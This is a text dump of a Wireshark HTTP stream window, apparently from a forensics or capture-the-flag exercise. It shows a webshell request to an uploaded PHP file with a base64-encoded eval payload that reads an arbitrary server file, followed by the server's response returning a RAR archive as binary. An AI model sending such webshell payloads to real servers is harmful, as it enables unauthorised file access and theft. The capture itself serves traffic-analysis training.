 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · packet3.pcapng
POST /uploads/dvwa.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 90.204.238.128
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.4.230/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.4.230
Content-Length: 488
Connection: Close
cmd=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwK
TtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl
0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SO
i8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5CAppServ%5C%5Cwww%5C%5Cfiles%5C%5Chello.rar
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2015 02:37:43 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
->|Rar!.....s..
.........t ...1Q..2o...V
.@..|G.3   . ...hello.jpg..P.w...Y....
.......AH1..4D@I1.......D...\...!..'D.......IS.y.X..^.}w.]0...u.7...=......o...3R...q...R...........?..j...kUZ.W...r.9.).  ....
$...$.q.;..o..|.[&..~..NO...AG..nO(..........RRU...(....r..?.....~j.|........~....._...LK...XJM._.. ..D.r_.D....&'....O..hT..8.
.N1.Y...G.w#....q..D..#...Q.m..<..rM.....+.]D./....y..C.nprtvx...DEFG....S...U...A.x..X...Y....-...Nn.~.....\.4<DLT_.26V[./....
.P.Q.R.S.T.X.Y.Z.[.__.`.a..1s3s..4t..5E..n.o..............}.~..+.X...O.8.hE.P......J..y.?....~..nQ...Q....+.B.7..._.........~..
X.$...7...9 "A._$...,M..4..<..z8>..7.\~......p...?.6.dv...._.K..`.Q.8.Bs.....-..!r.g..h..)[:.t.......w..X....H=.w....{K.$.I.Z..
.!..,eG..\...........?...RL...%..].CNL.^.....*k:!KO.L.!..Y'..p.NU.&g..kXd..b......h...    .B.GEOP.]..&...1o{Fj.."K.=....^...D\`
G.)f.[r.y'M.<..D
.......v..n..0..~....S...`..'..D......i...   .VP...2..f{...D.t
.X.A...&.A\...."%.....}}C.P..&......<.sY...I<nC.7$T..]w......z.E...I..S.....g$}.........fx%.d._/v...:..w..../..u$.PlS..s&...
..O..Z.?.bo(0F...."...}..>.       ...R.....Z-)>c(...z..#.lTk.?.E..Q..;$UL.......h.P..
g.I...1...v.f..8._....J......I..l...+;..Q..a.&QtVX..}..L.v....4...@}......R....C..u..)..o..-.@<...".KN...Xj.-^....;.*%O]#.l....
..>.".8.........Xq2...f~.W...(..#..(..C.E........@m.{Y?..}....3...B.....]....^p......}...x.%.l$fI......"..G..^..G.ab.....5...).
....xk^..d......P1...7...1..u+RHb..~.....uR...>.Flh..B.i.k.'.l..v..T W...;....W~.&.."......t....9...:...%...z.g.:.l.uUQ.@....v.
.....8..Xz...@v.1....V~..:...)e.I.........;......J..]5[.X./..b..{...=..3.........>.,1d..........U..~.-..c..5..m.......I..]])<..
.j",."...j.2h.nf....@wk.[.m.R.Z..q.|...(..E.3.....|..z$.....iV;.OXQ..=.r.........*1<.T..X...._....{....q*aw.........@2....I...<
....$.....ch}..O.Dg.m......G...Sq$.N...... *..!..a.....C.z..]...<../9.......=.....C<.*.k7..$..*j&.D<../...h>0wv{..
k%...I....4.O.shML.....L=O......V....tN._t..3Z...n.(........l7v._.u..5...........q.k1....+.4V.'.S
...e..7.I....WL.}$>..ofE.....*.-......S..G....q.......U.a.:...3,.0c..
分组 83。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（21 kB） 显示为 ASCII No delta times 流 5
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助